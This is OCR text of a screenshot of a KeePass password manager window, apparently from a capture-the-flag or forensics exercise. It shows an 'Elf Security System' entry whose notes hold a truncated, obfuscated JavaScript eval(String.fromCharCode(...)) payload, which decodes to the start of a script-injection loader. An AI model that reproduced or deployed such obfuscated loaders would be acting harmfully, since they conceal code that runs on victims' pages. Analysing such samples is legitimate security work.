 Private.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Title User Name Password URL Notes
Elf Security System superelfadmin ******** eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109
Group: Recycle Bin, Title: Elf Security System, User Name: superelfadmin, Password: ********, Creation Time: 11/29/2020 11:07:39 AM, Last Modification Time: 11/29/2020 12:48:19 PM
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114,
105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46,
1 of 1 selected Ready.